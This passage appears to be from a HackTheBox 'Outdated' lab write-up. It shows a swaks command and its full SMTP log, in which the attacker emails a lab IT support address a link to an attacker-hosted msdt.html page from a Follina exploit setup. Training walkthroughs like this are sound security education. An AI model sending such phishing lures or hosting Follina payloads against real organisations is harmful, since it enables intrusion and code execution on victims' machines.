 [/home/kali/msdt-follina]
# swaks --to itsupport@outdated.htb --from "0×df@0×df.htb" --header "Subject: Internal web app" --body "http://10.10.17.140/msdt.html"
=== Trying outdated.htb:25...
=== Connected to outdated.htb.
←  220 mail.outdated.htb ESMTP
 → EHLO kali
←  250-mail.outdated.htb
←  250-SIZE 20480000
←  250-AUTH LOGIN
←  250 HELP
 → MAIL FROM:<0×df@0×df.htb>
←  250 OK
 → RCPT TO:<itsupport@outdated.htb>
←  250 OK
 → DATA
←  354 OK, send.
 → Date: Sat, 07 Jan 2023 09:58:22 -0500
 → To: itsupport@outdated.htb
 → From: 0×df@0×df.htb
 → Subject: Internal web app
 → Message-Id: <20230107095822.002676@kali>
 → X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
 →
 → http://10.10.17.140/msdt.html
 →
 →
 → .
←  250 Queued (10.144 seconds)
 → QUIT
←  221 goodbye
=== Connection closed with remote host.
先知社区